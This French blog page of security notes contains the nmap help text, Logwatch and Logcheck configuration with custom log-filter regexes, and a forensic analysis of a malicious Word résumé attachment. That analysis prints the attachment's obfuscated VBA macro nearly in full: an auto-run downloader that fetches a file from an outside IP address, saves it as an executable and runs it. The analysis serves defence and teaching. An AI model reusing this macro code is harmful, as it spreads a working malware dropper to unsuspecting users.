Security - Forensic - Pentest
Au cours de ma carrière, je suis souvent venu a devoir revoir la sécurité sur certains points et de manières générales.
J'ai donc du me pencher sur comment peu-on entrer dans un système (sans y avoir été invité) et comment puis-je éviter que d'autre suivent mon chemin.
J'ai aussi du me penché sur du forensic (ce qui s'est passé APRES qu'un virus soit entré dans le systeme (comme il est entré et qu'a-t-il fait).
j'ai décidé de compilé ici quelques aide-mémoires de différents solutions...

Aide mémoire : nmap
Nmap 6.01 ( http://nmap.org )
Usage: nmap [Scan Type(s)] [Options] {target specification}
TARGET SPECIFICATION:
Can pass hostnames, IP addresses, networks, etc.
Ex: scanme.nmap.org, microsoft.com/24, 192.168.0.1; 10.0.0-255.1-254
-iL <inputfilename>: Input from list of hosts/networks
-iR <num hosts>: Choose random targets
--exclude <host1[,host2][,host3],...>: Exclude hosts/networks
--excludefile <exclude_file>: Exclude list from file
HOST DISCOVERY:
-sL: List Scan - simply list targets to scan
-sn: Ping Scan - disable port scan
-Pn: Treat all hosts as online -- skip host discovery
-PS/PA/PU/PY[portlist]: TCP SYN/ACK, UDP or SCTP discovery to given ports
-PE/PP/PM: ICMP echo, timestamp, and netmask request discovery probes
-PO[protocol list]: IP Protocol Ping
-n/-R: Never do DNS resolution/Always resolve [default: sometimes]
--dns-servers <serv1[,serv2],...>: Specify custom DNS servers
--system-dns: Use OS's DNS resolver
--traceroute: Trace hop path to each host
SCAN TECHNIQUES:
-sS/sT/sA/sW/sM: TCP SYN/Connect()/ACK/Window/Maimon scans
-sU: UDP Scan
-sN/sF/sX: TCP Null, FIN, and Xmas scans
--scanflags <flags>: Customize TCP scan flags
-sI <zombie host[:probeport]>: Idle scan
-sY/sZ: SCTP INIT/COOKIE-ECHO scans
-sO: IP protocol scan
-b <FTP relay host>: FTP bounce scan
PORT SPECIFICATION AND SCAN ORDER:
-p <port ranges>: Only scan specified ports
Ex: -p22; -p1-65535; -p U:53,111,137,T:21-25,80,139,8080,S:9
-F: Fast mode - Scan fewer ports than the default scan
-r: Scan ports consecutively - don't randomize
--top-ports <number>: Scan <number> most common ports
--port-ratio <ratio>: Scan ports more common than <ratio>
SERVICE/VERSION DETECTION:
-sV: Probe open ports to determine service/version info
--version-intensity <level>: Set from 0 (light) to 9 (try all probes)
--version-light: Limit to most likely probes (intensity 2)
--version-all: Try every single probe (intensity 9)
--version-trace: Show detailed version scan activity (for debugging)
SCRIPT SCAN:
-sC: equivalent to --script=default
--script=<Lua scripts>: <Lua scripts> is a comma separated list of directories, script-files or script-categories
--script-args=<n1=v1,[n2=v2,...]>: provide arguments to scripts
--script-args-file=filename: provide NSE script args in a file
--script-trace: Show all data sent and received
--script-updatedb: Update the script database.
--script-help=<Lua scripts>: Show help about scripts.
<Lua scripts> is a comma separted list of script-files or script-categories.
OS DETECTION:
-O: Enable OS detection
--osscan-limit: Limit OS detection to promising targets
--osscan-guess: Guess OS more aggressively
TIMING AND PERFORMANCE:
Options which take <time> are in seconds, or append 'ms' (milliseconds), 's' (seconds), 'm' (minutes), or 'h' (hours) to the value (e.g. 30m).
-T<0-5>: Set timing template (higher is faster)
--min-hostgroup/max-hostgroup <size>: Parallel host scan group sizes
--min-parallelism/max-parallelism <numprobes>: Probe parallelization
--min-rtt-timeout/max-rtt-timeout/initial-rtt-timeout <time>: Specifies probe round trip time.
--max-retries <tries>: Caps number of port scan probe retransmissions.
--host-timeout <time>: Give up on target after this long
--scan-delay/--max-scan-delay <time>: Adjust delay between probes
--min-rate <number>: Send packets no slower than <number> per second
--max-rate <number>: Send packets no faster than <number> per second
FIREWALL/IDS EVASION AND SPOOFING:
-f; --mtu <val>: fragment packets (optionally w/given MTU)
-D <decoy1,decoy2[,ME],...>: Cloak a scan with decoys
-S <IP_Address>: Spoof source address
-e <iface>: Use specified interface
-g/--source-port <portnum>: Use given port number
--data-length <num>: Append random data to sent packets
--ip-options <options>: Send packets with specified ip options
--ttl <val>: Set IP time-to-live field
--spoof-mac <mac address/prefix/vendor name>: Spoof your MAC address
--badsum: Send packets with a bogus TCP/UDP/SCTP checksum
OUTPUT:
-oN/-oX/-oS/-oG <file>: Output scan in normal, XML, s|<rIpt kIddi3,
and Grepable format, respectively, to the given filename.
-oA <basename>: Output in the three major formats at once
-v: Increase verbosity level (use -vv or more for greater effect)
-d: Increase debugging level (use -dd or more for greater effect)
--reason: Display the reason a port is in a particular state
--open: Only show open (or possibly open) ports
--packet-trace: Show all packets sent and received
--iflist: Print host interfaces and routes (for debugging)
--log-errors: Log errors/warnings to the normal-format output file
--append-output: Append to rather than clobber specified output files
--resume <filename>: Resume an aborted scan
--stylesheet <path/URL>: XSL stylesheet to transform XML output to HTML
--webxml: Reference stylesheet from Nmap.Org for more portable XML
--no-stylesheet: Prevent associating of XSL stylesheet w/XML output
MISC:
-6: Enable IPv6 scanning
-A: Enable OS detection, version detection, script scanning, and traceroute
--datadir <dirname>: Specify custom Nmap data file location
--send-eth/--send-ip: Send using raw ethernet frames or IP packets
--privileged: Assume that the user is fully privileged
--unprivileged: Assume the user lacks raw socket privileges
-V: Print version number
-h: Print this help summary page.
EXAMPLES:
nmap -v -A scanme.nmap.org
nmap -v -sn 192.168.0.0/16 10.0.0.0/8
nmap -v -iR 10000 -Pn -p 80
SEE THE MAN PAGE (http://nmap.org/book/man.html) FOR MORE OPTIONS AND EXAMPLES
Additionnals infos:
Hannah Bowen (from comparitech.ltd) send me somes additionnals ressources about nmap https://comparite.ch/nmap-cs and a handfull cheat-sheet (see bellow), many thanks to them for the share guys:
Logwatch & Logcheck
Depuis quelques temps je cherche a savoir ce qui se passe sur mes serveurs... donc je lis le syslog et quelques autres logs... ca prend (un peu) de temps... (en fait beaucoup...).
Comme les logs des services sont copieux, pour faciliter l’analyse en cas de problèmes, un outil comme ceux-ci sont nécessaires pour vous informer en un coup d’oeil.
Logwatch
Le principe de Logwatch est simple : quotidiennement, il va lire les logs de votre serveur pour en extraire les informations du jour, les trier et vous envoyer le résumé par mail.
cela s'installe simplement:
et ca donne par défaut un résultat satisfaisant...
Performance amavisd et clamav, dovcot event statistics et aussi erreurs, postfix, les upgrades et installation qui ont été faites depuis 24h... le fail2ban, les erreurs apache (403, 404, 405, ...) sshd, et aussi l'espace disque...
Bref ca fait le café pour avoir une idée de ce qui se passe... et ca se configure comme toujours via /etc/logwatch/conf/logwatch.conf
iI faut juste penser a mettre le "MailTo" correctement et de vérifier que le paramêtre "mailer" soit correcte (sinon ca marche moins bien).
Vous trouverez aussi quelque options intéressantes...
Dans le dossier /etc/logwatch/conf/services/ se trouvent tous les fichiers de config pour chacun des services qui sont surveillés
Pas grand chose de plus a dire, si ce n'est d'explorer les fichiers de /etc/logwatch, et que c'est une simple tache cron qui s'occupe de l'executer...
La gestion des services surveillés par Logwatch se fait via le paramêtre Service=
fichier de configuration minimal:
MailTo = email@domain.lol
Format = text
Service = All
mailer = "/usr/sbin/sendmail -t"
Logcheck
Beaucoup plus complexe outils... ce dernier parcours les logs que vous lui demandez à la recherche des anomalies... (par défaut presque tout est une anomalie pour logcheck) et vous envois le résultat par email toutes les heures...
La configuration se fait via /etc/logcheck/logcheck.conf rien de neuf dans ce fichier
mais le plus gros est en fait dans les regex qui filtrent les logs... voici mes fichiers en plus:
amavis-extra
^\w{3} [ :[:digit:]]{11} [._[:alnum:]-]+ amavis\[[[:digit:]]+\]: \([-[:digit:]]+\) Passed SPAMMY \{RelayedTaggedInbound\}, \[[[:xdigit:].:]{3,39}\]
^\w{3} [ :[:digit:]]{11} [._[:alnum:]-]+ amavis\[[[:digit:]]+\]: \([-[:digit:]]+\) Blocked SPAM \{NoBounceInbound,Quarantined\}, \[[[:xdigit:].:]{3,39}\]
dovcot-extra
# dovecot: imap({email}): Disconnected: Logged out in={bytes} out={bytes}
# dovecot: imap({email}): Disconnected for inactivity in={bytes} out={bytes}
^\w{3} [ :[:digit:]]{11} [._[:alnum:]-]+ dovecot: imap\([-_.@[:alnum:]]+\): Disconnected(: Disconnected in IDLE|: Logged out| for inactivity) in=[[:digit:]]+ out=[[:digit:]]+$
# dovecot: imap({email}): Connection closed in={bytes} out={bytes}
^\w{3} [ :[:digit:]]{11} [._[:alnum:]-]+ dovecot: imap\([-_.@[:alnum:]]+\): Connection closed in=[[:digit:]]+ out=[[:digit:]]+$
# dovecot: imap-login: Disconnected (no auth attempts in {s} secs): user=<>, rip={ip}, lip={ip}, secured, session=<{session_id>
# dovecot: imap-login: Disconnected (no auth attempts in {s} secs): user=<>, rip={ip}, lip={ip}, TLS, session=<{session_id>
# dovecot: imap-login: Disconnected (no auth attempts in {s} secs): user=<>, rip={ip}, lip={ip}, TLS: Disconnected, session=<{session_id>
# dovecot: imap-login: Disconnected (no auth attempts in {s} secs): user=<>, rip={ip}, lip={ip}, TLS: SSL_{method}() failed: {error}, session=<{session_id>
# dovecot: imap-login: Disconnected (no auth attempts in {s} secs): user=<>, rip={ip}, lip={ip}, TLS: SSL_{method}() syscall failed: {error}, session=<{session_id>
# dovecot: imap-login: Disconnected (no auth attempts in {s} secs): user=<>, rip={ip}, lip={ip}, TLS handshaking: Disconnected, session=<{session_id>
# dovecot: imap-login: Disconnected (no auth attempts in {s} secs): user=<>, rip={ip}, lip={ip}, TLS handshaking: SSL_{method}() failed: {error}, session=<{session_id}>
# dovecot: imap-login: Disconnected (no auth attempts in {s} secs): user=<>, rip={ip}, lip={ip}, TLS handshaking: SSL_{method}() syscall failed: {error}, session=<{session_id}>
# dovecot: imap-login: Disconnected: Inactivity (no auth attempts in {s} secs): user=<>, rip={ip}, lip={ip}, TLS handshaking, session=<{session_id>
^\w{3} [ :[:digit:]]{11} [._[:alnum:]-]+ dovecot: (pop3|imap)-login: Disconnected(: Inactivity)? \(no auth attempts in [[:digit:]]+ secs\): user=<>, rip=[.:[:xdigit:]]+, lip=[.:[:xdigit:]]+, (TLS( handshaking)?(: Disconnected|: (SSL_[[:alnum:]]+)\(\) (syscall )?failed: [:._[:space:][:alnum:]-]+)?|secured), session=<[-\/+_[:alnum:]]+>$
# dovecot: imap-login: Login: user=<{email}>, method={method}, rip={ip}, lip={ip}, mpid={mpid}, {SAME_MATCHES_AS_ABOVE}, session=<{session_id}>
^\w{3} [ :[:digit:]]{11} [._[:alnum:]-]+ dovecot: (pop3|imap)-login: Login: user=<[-_.@[:alnum:]]+>, method=[[:alnum:]-]+, rip=[.:[:xdigit:]]+, lip=[.:[:xdigit:]]+, mpid=[[:digit:]]+, (TLS( handshaking)?(: Disconnected|: (SSL_[[:alnum:]]+)\(\) (syscall )?failed: [:._[:space:][:alnum:]-]+)?|secured), session=<[-\/+_[:alnum:]]+>$
# dovecot: lmtp({id}): Disconnect from local: Client quit (in reset)
^\w{3} [ :[:digit:]]{11} [._[:alnum:]-]+ dovecot: lmtp\([[:alnum:]]+\): (Connect|Disconnect) from ([._[:alnum:]-]+)(: Client quit \(in reset\))?$
# dovecot: lmtp({id}, {email}): {session_id}: msgid=<{message_id}>: saved mail to {mailbox}
^\w{3} [ :[:digit:]]{11} [._[:alnum:]-]+ dovecot: (deliver|lda|lmtp)\(([[:alnum:]]+, )?[-_.@[:alnum:]]+\): [-\/+_[:alnum:]]+: msgid=<?[^\(]*>?( \((added by [^[:space:]]+|sfid-[_[:xdigit:]]+)\)?)?[[:space:]]*: (saved mail to [-_.[:alnum:]]+|(forwarded|discarded duplicate forward) to <[^[:space:]]+>)$
# dovecot: mysql({hostname}): Connected to database {database}
^\w{3} [ :[:digit:]]{11} [._[:alnum:]-]+ dovecot: auth-worker\([[:digit:]]+\): (pg|my)sql\([._[:alnum:]-]+\): Connected to database [._[:alnum:]-]+$
# dovecot: imap({email}): copy from INBOX: box=Trash, uid={id}, msgid=<{messageid}>, size={size}
^\w{3} [ :[:digit:]]{11} [._[:alnum:]-]+ dovecot: imap\([-_.@[:alnum:]]+\): copy from [[:alnum:]]+: box=[[:alnum:]\/]+, uid=([[:alnum:]]+), msgid=
# dovecot: imap({email}): expunge: box=INBOX, uid={id}, msgid=<{messageid}>, size={size}
^\w{3} [ :[:digit:]]{11} [._[:alnum:]-]+ dovecot: imap\([-_.@[:alnum:]]+\): (expunge|save|delete): box=([[:alnum:]\/]+), uid=([[:alnum:]]+),
freshclam-extra
# freshclam[21783]: WARNING: Local version: 0.98.7 Recommended version: 0.99
# freshclam[21783]: DON'T PANIC! Read http://www.clamav.net/support/faq
# freshclam[21783]: bytecode.cld is up to date (version: 271, sigs: 47, f-level: 63, builder: anvilleg)
^\w{3} [ :[:digit:]]{11} [._[:alnum:]-]+ freshclam\[[[:digit:]]+\]: (WARNING:|DON'T PANIC!)
# freshclam[21783]: bytecode.cld is up to date (version: 271, sigs: 47, f-level: 63, builder: anvilleg)
^\w{3} [ :0-9]{11} [._[:alnum:]-]+ freshclam\[[0-9]+\]: (daily|main|bytecode)\.c(l|v)d (is up to date|updated) \(version: [0-9]+, sigs: [0-9]+, f-level: [0-9]+, builder: \w+\)$
postfix-extra
^\w{3} [ :[:digit:]]{11} [._[:alnum:]-]+ postfix/[ls]mtp\[[[:digit:]]+\]: [[:upper:][:digit:]]+: to=<[^[:space:]]+>,( orig_to=<[^[:space:]]+>,)? relay=[^[:space:]]+,( conn_use=[[:digit:]]+,)? delay=[.[:digit:]]+,( delays=[.[:digit:]/]+, dsn=[[:digit:].]+,)? status=sent \(250 [[:digit:].]+ <[^[:space:]]+> [-\/+_[:alnum:]]+ Saved\)$
# postfix/smtpd[{id}]: warning: hostname {hostname} does not resolve to address {ip}: No address associated with hostname
^\w{3} [ :[:digit:]]{11} [._[:alnum:]-]+ postfix/[ls]mtpd\[[[:digit:]]+\]: warning: hostname [^[:space:]]+ does not resolve to address ([[:xdigit:].:]{3,39})+(: No address associated with hostname)?$
# postfix/dnsblog[{pid}]: addr {ip} listed by domain {server} as {ip}
^\w{3} [ :[:digit:]]{11} [._[:alnum:]-]+ postfix/dnsblog\[[[:digit:]]+\]: addr [.:[:xdigit:]]+ listed by domain (bl.spamcop.net|b.barracudacentral.org|zen.spamhaus.org|bl.mailspike.net) as [.:[:xdigit:]]+$
# postfix/cleanup[{pid}]: {alphanum}: reject: body {blabla}; from=<{email}> to=<{email}> proto=ESMTP helo=<{host}>: 5.7.1 Error number 500021.
^\w{3} [ :[:digit:]]{11} [._[:alnum:]-]+ postfix/cleanup\[[[:digit:]]+\]: [[:alnum:]]+: reject: body
# [._[:alnum:]-]+; from=<[-_.@[:alnum:]]+> to=<[-_.@[:alnum:]]+> proto=ESMTP helo=<[^[:space:]]+>: 5.7.1 Error number 500021.$
# postfix/postscreen[{pid}]: PASS NEW [{ip}]:{port}
# postfix/postscreen[{pid}]: CONNECT from [{ip}]:{port} to [{ip}]:{port}
# postfix/postscreen[{pid}]: PASS OLD [{ip}]:{port}
^\w{3} [ :[:digit:]]{11} [._[:alnum:]-]+ postfix/postscreen\[[[:digit:]]+\]:
# postfix/anvil[18236]: statistics: max connection rate 1/60s for (smtpd:{ip}) at {date}
^\w{3} [ :[:digit:]]{11} [._[:alnum:]-]+ postfix/anvil\[[[:digit:]]+\]: statistics: max connection rate [[:digit:]]+/60s for \(smtpd:[[:xdigit:].:]{3,39}\)
^\w{3} [ :[:digit:]]{11} [._[:alnum:]-]+ postfix/anvil\[[[:digit:]]+\]: statistics: max connection count [[:digit:]]+ for \(smtpd:[[:xdigit:].:]{3,39}\)
# postfix/tlsproxy[4633]: CONNECT from [{ip}]
^\w{3} [ :[:digit:]]{11} [._[:alnum:]-]+ postfix/tlsproxy\[[[:digit:]]+\]: (Anonymous TLS connection|CONNECT|DISCONNECT)
# postfix/smtpd[21934]: Anonymous TLS connection established from o3.em2.couchsurfing.com[167.89.78.96]: TLSv1.2 with cipher ECDHE-RSA-AES128-GCM-SHA256 (128/128 bits)
^\w{3} [ :[:digit:]]{11} [._[:alnum:]-]+ postfix/smtpd\[[[:digit:]]+\]: Anonymous TLS connection established from
Virus analysis - CV
Hier j'ai reçu un mail intéressant d'une certaine Angela, mais en fait non, l'email venait d'un certains darell.... bref une belle merde en vue...
I would appreciate your immediate attention to this matter
Best regards
Angela Corey
Notez l'anglais parfait dans le message et il y avait un document word attaché, je ne mettrais pas ce doc a disposition, mais voici sa petite analyse :D
identification
Angela_Corey_resume.doc: Microsoft Word 2007+
C'est donc bien un Document Word, en tout cas ca en a tout l'air... même si l'extension n'est pas correcte, elle devrait être "docx"... mais bon passons...
Jump into the fire
DECIMAL HEXADECIMAL DESCRIPTION
--------------------------------------------------------------------------------
0 0x0 Zip archive data, at least v2.0 to extract, compressed size: 434, uncompressed size: 1696, name: "[Content_Types].xml"
1003 0x3EB Zip archive data, at least v2.0 to extract, compressed size: 243, uncompressed size: 590, name: "_rels/.rels"
1807 0x70F Zip archive data, at least v2.0 to extract, compressed size: 330, uncompressed size: 1208, name: "word/_rels/document.xml.rels"
2459 0x99B Zip archive data, at least v2.0 to extract, compressed size: 1152, uncompressed size: 4115, name: "word/document.xml"
3658 0xE4A Zip archive data, at least v2.0 to extract, compressed size: 192, uncompressed size: 277, name: "word/_rels/vbaProject.bin.rels"
3910 0xF46 Zip archive data, at least v2.0 to extract, compressed size: 7409, uncompressed size: 16384, name: "word/vbaProject.bin"
11368 0x2C68 Zip archive data, at least v2.0 to extract, compressed size: 1686, uncompressed size: 6992, name: "word/theme/theme1.xml"
13105 0x3331 Zip archive data, at least v2.0 to extract, compressed size: 518, uncompressed size: 1692, name: "word/vbaData.xml"
13669 0x3565 Zip archive data, at least v2.0 to extract, compressed size: 2418, uncompressed size: 8258, name: "word/settings.xml"
16134 0x3F06 Zip archive data, at least v2.0 to extract, compressed size: 374, uncompressed size: 831, name: "word/webSettings.xml"
16558 0x40AE Zip archive data, at least v2.0 to extract, compressed size: 2257, uncompressed size: 17478, name: "word/styles.xml"
18860 0x49AC Zip archive data, at least v2.0 to extract, compressed size: 897, uncompressed size: 4356, name: "word/numbering.xml"
19805 0x4D5D Zip archive data, at least v2.0 to extract, compressed size: 482, uncompressed size: 989, name: "docProps/app.xml"
20597 0x5075 Zip archive data, at least v2.0 to extract, compressed size: 1985, uncompressed size: 15713, name: "word/stylesWithEffects.xml"
22638 0x586E Zip archive data, at least v2.0 to extract, compressed size: 468, uncompressed size: 1062, name: "word/fontTable.xml"
23154 0x5A72 Zip archive data, at least v2.0 to extract, compressed size: 383, uncompressed size: 736, name: "docProps/core.xml"
24892 0x613C End of Zip archive
Ca resemble aussi à un word... direction la sandbox
Okaiiii, bien sur un document word a besoin de se connecter a internet, logique quoi...
Virus total ne connait pas ... pour l'instant, mais ce matin (jeudi) plus de 50% des antivirus reconnaissent mon coco...
Deep Dive into the fire
extrayons donc les macros...
B.Recor
mBin
mBina
ADODB.Records
Binar
mBina
WScript.Shel
PDATA
\Firewall
Scripting.FileS
ystemObjec
Scripting.F
ileSystemObje
security295
.exe
Scripti
ileSystemObj
WinHttp.WinHttpRequest.5
http
//46.30.43.146/888.jp
nkiOaWsg$
WScrip
control.exe
day we
ve g
:
:
:
,PxUS
niDcTOFg
20`cQ,u
+O+;
o*c*l
)]'A
BWRTXlXH
Arra
y("WScri
pt.Shel
YXnLT
Join(A
, "")
StfEUfoo
MBoi
andEnvir
ngs ("%AP
:
:
:
ugFEbV
hVBtNfWu
"secur
ity295"
".exe
pPFsD
d&0[
Special
tFpBXEt
gT`mhzpN0
inHttp.t
Request.
+ ".
LehfDp
//46.30.43.146/ 888.jp
Bt "GET
senvd
Deleteya
tatus
iKXMJNLi
LqoaK
pC`eCWYp1;
eBod
:
:
:
blpPFsD
GetSpecialFolderQ\0
tFpBXEt,g0
gTmhzpN
LehfDp
send
FileExists
DeleteFileO
Status
iKXMJNLiLqoaK
CreateTextFile
eCWYpi?T0
responseBodyT
qvkdmDcQBJU
ctLSWfsRxD/
Run_
AutoOpen
dEHZWkPjPiJea`
Workbook_Open
Project
rstd
ole>
\G{00020
430-
0046}#
2.0#0#C:
\WINDOWS
\system3
e2.tlb
#OLE Aut
omation
ENormal
*,\C
!Offic
!G{2DF
8D0
:
:
:
En gras les trucs qui ne devrait (en temps normal) pas être dans ce document... en vrac :
WinHttpRequest
http 46.30.43.146/888.jpg
Ce genre de choses ne devraient pas se trouver là, voyons cette macro, j'ai éliminé une grosse partie, mai je garde les plus facile à lire....
Flags Filename
----------- -----------------------------------------------------------------
OLE:MASI-B-V vbaProject.bin
(Flags: OpX=OpenXML, XML=Word2003XML, MHT=MHTML, M=Macros, A=Auto-executable, S=Suspicious keywords, I=IOCs, H=Hex strings, B=Base64 strings, D=Dridex strings, V=VBA strings, ?=Unknown)
===============================================================================
FILE: vbaProject.bin
Type: OLE
-------------------------------------------------------------------------------
VBA MACRO ThisDocument.cls
in file: vbaProject.bin - OLE stream: u'VBA/ThisDocument'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Sub Auto_Open()
EjhWlOe
End Sub
Function IiDfjVyT(IGjPXjONaLDNw)
Dim SmRbpvFTCs, NPeoYdbIGjPXjONaLDNw, ojHYpQbvLzIWHtz
Const gpfgLnG = 205
Set SmRbpvFTCs = CreateObject("ADO" + "D" + "B.Recor" + "ds" + "e" + "t")
NPeoYdbIGjPXjONaLDNw = LenB(IGjPXjONaLDNw)
If NPeoYdbIGjPXjONaLDNw > 0 Then
SmRbpvFTCs.Fields.Append "mBin" + "ar" + "y", gpfgLnG, NPeoYdbIGjPXjONaLDNw
SmRbpvFTCs.Open
SmRbpvFTCs.AddNew
SmRbpvFTCs("mBi" + "nar" + "y").AppendChunk IGjPXjONaLDNw & ChrB(0)
SmRbpvFTCs.Update
ojHYpQbvLzIWHtz = SmRbpvFTCs("mBina" + "r" + "y").GetChunk(NPeoYdbIGjPXjONaLDNw)
End If
IiDfjVyT = ojHYpQbvLzIWHtz
End Function
Function ynMGeHODmDvo(cwtHLWqOdiD)
Dim pDdoTTOVXudoMzr
If VarType(cwtHLWqOdiD) = 8 Then pDdoTTOVXudoMzr = IiDfjVyT(cwtHLWqOdiD) Else pDdoTTOVXudoMzr = cwtHLWqOdiD
Dim hoflIHaJ, wxluhIIMMnelbk
Const PxUSniDcTOFg = 201
Set hoflIHaJ = CreateObject("ADODB.Records" + "e" + "t")
wxluhIIMMnelbk = LenB(pDdoTTOVXudoMzr)
If wxluhIIMMnelbk > 0 Then
hoflIHaJ.Fields.Append "m" + "Binar" + "y", PxUSniDcTOFg, wxluhIIMMnelbk
hoflIHaJ.Open
hoflIHaJ.AddNew
hoflIHaJ("mB" + "i" + "nar" + "y").AppendChunk pDdoTTOVXudoMzr
hoflIHaJ.Update
ynMGeHODmDvo = hoflIHaJ("mBina" + "r" + "y")
Else
ynMGeHODmDvo = ""
End If
End Function
Sub EjhWlOe()
BWRTXlXHlVI = Array("WScript.Shel" + "l")
Set YXnLTb = CreateObject(Join(BWRTXlXHlVI, ""))
TStfEUfooMBoi = YXnLTb.ExpandEnvironmentStrings("%AP" + "PDATA" + "%")
Dim dzOvcPyK: dzOvcPyK = TStfEUfooMBoi & "\Firewall"
srBDSCleUrzi = Array("Scripting.FileS" + "ystemObjec" + "t")
Set GmHhPUWOqk = CreateObject(Join(srBDSCleUrzi, ""))
If (GmHhPUWOqk.FolderExists(dzOvcPyK)) Then
Else
JMHJPbq = Array("Scripting.F" + "ileSystemObje" + "c" + "t")
Set QzHObsnczpjfE = CreateObject(Join(JMHJPbq, ""))
QzHObsnczpjfE.CreateFolder dzOvcPyK
End If
gFEbVhVBtNfWuh = "security295" & ".exe"
BWRTXlXHlVI = Array("Scripti" + "ng." + "F" + "ileSystemObj" + "ec" + "t")
Set YXnLTb = CreateObject(Join(BWRTXlXHlVI, ""))
blpPFsD = YXnLTb.GetSpecialFolder(2) & "\" + "\"
tFpBXEt = blpPFsD & gFEbVhVBtNfWuh
gTmhzpN = Array("WinHttp.WinHttpRequest.5" + "." + "1")
Set LehfDp = CreateObject(Join(gTmhzpN, ""))
wYSmDVqegs = "http" + ":" + "//46.30.43.146/888.jp" + "g"
LehfDp.Open "GET", wYSmDVqegs, False
LehfDp.send
If YXnLTb.FileExists(tFpBXEt) Then
YXnLTb.DeleteFile (tFpBXEt)
End If
If LehfDp.Status = 200 Then
Set iKXMJNLiLqoaK = YXnLTb.CreateTextFile(tFpBXEt, True)
eCWYpi = LehfDp.responseBody
iKXMJNLiLqoaK.Write bMteCzUXNAP(eFguALjroUX(eCWYpi), "nkiOaWsg")
iKXMJNLiLqoaK.Close
End If
If YXnLTb.FileExists(tFpBXEt) Then
qvkdmDcQBJU = tFpBXEt
ctLSWfsRxD = Array("WScrip" + "t.S" + "he" + "l" + "l")
CreateObject(Join(ctLSWfsRxD, "")).Run qvkdmDcQBJU
CreateObject(Join(ctLSWfsRxD, "")).Run "control.exe " & qvkdmDcQBJU
End If
End Sub
Sub AutoOpen()
dEHZWkPjPiJea = "To" + "day we " + "ha" + "ve g" + "ood ne" + "w" + "s"
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
+------------+----------------------+-----------------------------------------+
| Type | Keyword | Description |
+------------+----------------------+-----------------------------------------+
| AutoExec | AutoOpen | Runs when the Word document is opened |
| AutoExec | Auto_Open | Runs when the Excel Workbook is opened |
| AutoExec | Workbook_Open | Runs when the Excel Workbook is opened |
| Suspicious | Open | May open a file |
| Suspicious | Run | May run an executable file or a system |
| | | command |
| Suspicious | CreateObject | May create an OLE object |
| Suspicious | Chr | May attempt to obfuscate specific |
| | | strings |
| Suspicious | ChrB | May attempt to obfuscate specific |
| | | strings |
| Suspicious | Xor | May attempt to obfuscate specific |
| | | strings |
| Suspicious | CreateTextFile | May create a text file |
| Suspicious | Write | May write to a file (if combined with |
| | | Open) |
| Suspicious | Shell | May run an executable file or a system |
| | | command (obfuscation: VBA expression) |
| Suspicious | WScript.Shell | May run an executable file or a system |
| | | command (obfuscation: VBA expression) |
| Suspicious | Base64 Strings | Base64-encoded strings were detected, |
| | | may be used to obfuscate strings |
| | | (option --decode to see all) |
| Suspicious | VBA obfuscated | VBA string expressions were detected, |
| | Strings | may be used to obfuscate strings |
| | | (option --decode to see all) |
| IOC | 46.30.43.146 | IPv4 address |
| IOC | control.exe | Executable file name |
| IOC | hxxp://46.30.43.146/ | URL (obfuscation: VBA expression) |
| | 888.jpg | |
| IOC | 46.30.43.146 | IPv4 address (obfuscation: VBA |
| | | expression) |
| IOC | security295.exe | Executable file name (obfuscation: VBA |
| | | expression) |
+------------+----------------------+-----------------------------------------+
Bref un downloader....
End Game...
En gros cette merde
- concatène son url cible (localisée en russie) et y telecharge soit disant un jpg... (j'ai pas téléchargé la merde, car la "mère patrie" est en zone rouge sur nos firewalls... :D)
